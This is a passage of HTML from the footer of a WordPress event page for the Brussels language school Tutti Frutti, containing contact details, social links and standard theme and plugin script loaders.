		<h2 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/events/show-nest-of-light/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://tutti-frutti.be/wp-login.php?redirect_to=https%3A%2F%2Ftutti-frutti.be%2Fen%2Fevents%2Fshow-nest-of-light%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </section>

    
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<style type="text/css" data-id="media_image-2">@media (max-width: 800px){#media_image-2{text-align:center !important;}}</style><section id="media_image-2" class="fusion-widget-mobile-align-center fusion-widget-align-left fusion-footer-widget-column widget widget_media_image" style="border-style: solid;text-align: left;border-color:transparent;border-width:0px;"><a href="https://tutti-frutti.be/"><img width="400" height="56" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714" class="image wp-image-1731  attachment-fusion-400 size-fusion-400" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-200x28.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-300x42.png?media=1723457714 300w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-400x56.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1-500x70.png?media=1723457714 500w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 512w" sizes="(max-width: 400px) 100vw, 400px" /></a><div style="clear:both;"></div></section><section id="text-11" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><strong>One number : </strong>+32.2.538.37.43<br />
<strong>One email :</strong> <a href="mailto:info@tutti-frutti.be">info@tutti-frutti.be </a></p>
<p><strong>Privacy policy and sales conditions<br />
</strong><a href="https://tutti-frutti.be/en/tutti-frutti-asbl-gdpr-cgv/">GDPR &#038; CGV TUTTI FRUTTI ASBL</a></p>
<p> </p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-7" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">CLASSES, STAGES AND TUTTI FRUTTI OFFICE</h4>			<div class="textwidget"><p>Rue de la Victoire, 204<br />
1060 Saint-Gilles</p>
<p>Av. A. Dupuich 42<br />
1180 Uccle</p>
</div>
		<div style="clear:both;"></div></section><section id="text-9" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ONLY CLASSES AND STAGES</h4>			<div class="textwidget"><p>Rue Africaine, 27<br />
1060 Saint-Gilles</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Connect with us!</h4>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/Tuttifruttischool/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/tutti_frutti_language_school/?hl=en"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/@TuttiFrutti204"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-vimeo awb-icon-vimeo" href="https://vimeo.com/user85665782"  data-placement="top" data-title="Vimeo" data-toggle="tooltip" data-original-title=""  title="Vimeo" aria-label="Vimeo" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2020 | <img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/COMSA_ASBL.png?media=1723457714" alt="" width="80" height="30" />/<a href="https://www.comsa-asbl.be/"><strong> www.comsa-asbl.be</strong> </a>| Un service de communication valorisant votre projet associatif.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/events/spectacle-nest-of-light/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Français" title="Switch to Français" >
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/en/events/show-nest-of-light/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://tutti-frutti.be/de/events/auffuehrung-nest-of-light/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Deutsch" title="Switch to Deutsch" >
                    <span class="wpml-ls-native" lang="de">Deutsch</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.16.0.1769745492&media=1723457714" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.16.0.1769745492&media=1723457714" id="featherlight-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.16.0.1769745492&media=1723457714" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.16.0.1769745492&media=1723457714" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.16.0.1769745492&media=1723457714" id="mec-tooltip-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"b2939cfba4","fes_thankyou_page_time":"2000","fes_upload_nonce":"2b3a55c20a","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"b2939cfba4","fes_thankyou_page_time":"2000","fes_upload_nonce":"2b3a55c20a","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.16.0.1769745492&media=1723457714" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.16.0.1769745492&media=1723457714" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.16.0.1769745492&media=1723457714" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.16.0.1769745492&media=1723457714" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.16.0.1769745492&media=1723457714" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1723457714" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tutti-frutti.be\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1723457714" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2&media=1723457714" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"","dismiss":"","allow":"","link":"","href":"","message":"","policy":"Cookie Settings","savesettings":"","target":"","linksecond":"","hrefsecond":"","close":"x"},"type":"info","palette":{"popup":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)"},"button":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"top","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":true,"dataLayerName":"dataLayer","improveBannerLoadingSpeed":"0","container":"","customizedFont":""})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1&media=1723457714" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&media=1723457714" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&media=1723457714" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28&media=1723457714" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.14.2&media=1723457714" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14.2&media=1723457714" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14.2&media=1723457714" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1&media=1723457714" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14.2&media=1723457714" id="fusion-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6&media=1723457714" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5&media=1723457714" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3&media=1723457714" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1&media=1723457714" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2&media=1723457714" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3&media=1723457714" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6&media=1723457714" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?media=1723457714?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?media=1723457714?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?media=1723457714?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?media=1723457714?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?media=1723457714?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?media=1723457714?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?media=1723457714?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1&media=1723457714" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1&media=1723457714" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14.2&media=1723457714" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.14.2&media=1723457714" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14.2&media=1723457714" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14.2&media=1723457714" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14.2&media=1723457714" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14.2&media=1723457714" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"en"};
//# sourceURL=avada-wpml-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.14.2&media=1723457714" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.14.2&media=1723457714" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"3","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.14.2&media=1723457714" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"30px","title_margin_bottom":"20px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.14.2&media=1723457714" id="avada-comments-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9&media=1723457714" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.14.2&media=1723457714" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14.2&media=1723457714" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"left","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14.2&media=1723457714" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"flyout","sticky_header_shrinkage":"","nav_height":"80","nav_highlight_border":"0","nav_highlight_style":"textcolor","logo_margin_top":"5px","logo_margin_bottom":"5px","layout_mode":"wide","header_padding_top":"15px","header_padding_bottom":"15px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14.2&media=1723457714" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
